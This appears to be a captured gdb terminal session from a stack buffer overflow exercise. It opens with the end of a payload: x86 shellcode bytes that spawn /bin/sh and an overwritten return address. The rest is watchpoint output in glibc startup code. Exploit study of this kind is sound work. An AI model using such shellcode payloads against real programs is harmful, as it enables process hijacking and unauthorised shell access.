 File Edit View Search Terminal Help
\x4E\x08\x8D\x56\x0C\xCD\x80\xE8\xE1\xFF\xFF\xFF\x2F\x62\x69\x6E\x2F\x73\x68\x4A" + "\xcc\xf2\xff\xbf"')
Hardware watchpoint 2: *0xbffff2fc
Old value = 0
New value = 100
_dl_sysdep_start (start_argptr=0xbffff3c0, dl_main=0xb7fd9410 <dl_main>) at ../elf/dl-sysdep.c:119
119     ../elf/dl-sysdep.c: No such file or directory.
(gdb) c
Continuing.
Hardware watchpoint 2: *0xbffff2fc
Old value = 100
New value = -1210128365
_dl_vdso_vsym (name=0xb7f51222 "__vdso_clock_gettime", vers=0xbffff310) at ../sysdeps/unix/sysv/linux/dl-vdso.c:25
25      ../sysdeps/unix/sysv/linux/dl-vdso.c: No such file or directory.
(gdb) c
Continuing.
Hardware watchpoint 2: *0xbffff2fc
Old value = -1210128365
New value = -1210128324
__init_misc (argc=2, argv=0xbffff3c4, envp=0xbffff3d0) at init-misc.c:30
30      init-misc.c: No such file or directory.
(gdb) c
Continuing.
Hardware watchpoint 2: *0xbffff2fc
Old value = -1210128324
New value = -1210128319
__GI___ctype_init () at ctype-info.c:29
29      ctype-info.c: No such file or directory.
(gdb) c
Continuing.
Hardware watchpoint 2: *0xbffff2fc
Old value = -1210128319
New value = 32768
init_cacheinfo () at ../sysdeps/x86/cacheinfo.c:506
506     ../sysdeps/x86/cacheinfo.c: No such file or directory.
(gdb) del 2
(gdb)